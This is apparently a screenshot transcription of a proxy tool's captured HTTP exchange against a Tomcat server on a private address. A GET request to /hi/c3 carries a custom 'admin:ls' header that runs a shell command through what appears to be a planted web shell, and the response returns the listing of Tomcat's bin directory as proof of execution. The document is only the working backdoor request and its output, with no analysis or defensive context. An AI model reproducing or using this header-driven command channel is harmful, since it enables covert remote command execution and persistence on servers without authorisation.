 Go Cancel < > 
Request
Raw Headers Hex
GET /hi/c3 HTTP/1.1
Host: 192.168.0.101:8081
admin:ls
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Date: Tue, 28 Jul 2020 07:43:08 GMT
Connection: close
Content-Length: 388
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
makebase.bat
makebase.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh